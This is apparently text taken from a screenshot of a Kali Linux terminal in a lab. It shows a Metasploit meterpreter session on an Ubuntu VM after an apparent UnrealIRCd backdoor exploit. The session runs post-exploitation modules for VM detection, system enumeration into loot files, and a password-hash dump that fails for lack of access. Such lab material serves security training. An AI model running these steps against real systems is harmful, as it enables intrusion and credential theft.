 GitHub - Ranger11Dang...
msfconsole
11:34 PM
msfconsole
File Actions Edit View Help
msfconsole
kali@kali:~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master
kali@kali:~
kali@kali:/usr/share/metasploit-framework/modules/post/linux/gather
meterpreter > clear
[-] Unknown command: clear
meterpreter > getuid
Server username: boba_fett
meterpreter > run post/linux/gather/checkvm
[*] Gathering System info ....
[+] This appears to be a 'VMware' virtual machine
meterpreter > run post/linux/gather/enum_system
[+] Info:
[+] Ubuntu 14.04 LTS
[+] Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
[+] Module running as "boba_fett" user
[*] Linux version stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_743644.txt
[*] User accounts stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_835541.txt
[*] Installed Packages stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_467910.txt
[*] Running Services stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_401248.txt
[*] Cron jobs stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_575281.txt
[*] Disk info stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_284373.txt
[*] Logfiles stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_371331.txt
[*] Setuid/setgid files stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_027413.txt
[*] CPU Vulnerabilities stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_185991.txt
meterpreter > run post/linux/gather/hashdump
[-] Post aborted due to failure: no-access: Shadow file must be readable in order to dump hashes
meterpreter >